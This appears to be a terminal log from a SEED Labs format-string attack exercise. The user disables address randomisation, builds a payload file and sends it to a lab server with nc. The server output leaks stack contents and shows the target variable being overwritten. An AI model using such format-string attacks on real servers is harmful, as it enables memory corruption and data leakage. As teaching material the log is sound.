 [10/22/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.05 9090
^C
[10/22/23]seed@VM:~/.../attack-code$  sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[10/22/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.05 9090
^C
[10/22/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.05 9090
^C
[10/22/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/22/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.05 9090
[10/22/23]seed@VM:~/.../attack-code$
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd6b0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd5d8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | habcdh112233440000100008049db5080e5320080e61c0ffffd6b0ffffd5d8
080e62d4080e5000ffffd67808049f7effffd6b0000000000000006408049f47080e5320000005dc
000005dcffffd6b0ffffd6b0080e9720000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000ddaf4400
080e5000080e5000ffffdc9808049effffffd6b0000005dc000005dc080e53200000000000000000
00000000ffffdd640000000000000000000000000000005dcThe target variable's value (aft
er):  0x00000204
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)